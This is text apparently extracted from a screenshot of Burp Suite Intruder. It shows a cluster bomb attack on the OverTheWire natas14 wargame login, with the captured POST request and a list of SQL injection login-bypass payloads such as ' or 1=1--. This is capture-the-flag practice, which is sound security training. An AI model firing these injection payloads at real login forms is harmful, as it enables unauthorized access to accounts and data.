 1 2 3 4
1.10 GHz
powersave
(genmon)XXX
18:47
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
11 × +
Cluster bomb attack
Start attack
Target http://natas14.natas.labs.overthewire.org
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=§§&password=§§
Search
2 highlights
2 payload positions
Length: 769
Event log (17) All issues
Memory: 198.8MB
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 48
Request count: 2,304
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
' or '1
' or ''='
' or 1=1--
' or 1=1 limit 1 -- -+
'=' 'or'
'=''or' atau '=' 'or'
1' or 1=1 -- -
1') and '1'='1--
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings